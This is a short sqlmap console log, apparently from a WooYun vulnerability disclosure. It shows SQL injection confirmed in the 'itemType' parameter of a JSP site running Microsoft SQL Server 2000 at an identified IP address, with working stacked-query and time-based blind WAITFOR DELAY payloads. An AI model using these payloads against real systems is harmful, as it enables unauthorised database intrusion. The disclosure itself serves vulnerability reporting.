 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[*] starting at 16:13:53
[16:13:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:13:53] [INFO] testing connection to the target url
[16:13:54] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: itemType
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: itemType=0'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: itemType=0' WAITFOR DELAY '0:0:5'--
---
[16:13:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:13:54] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:13:54] [INFO] fetched data logged to text files under
MAP~1.1\Bin\output\122.226.154.126'
www.wooyun.org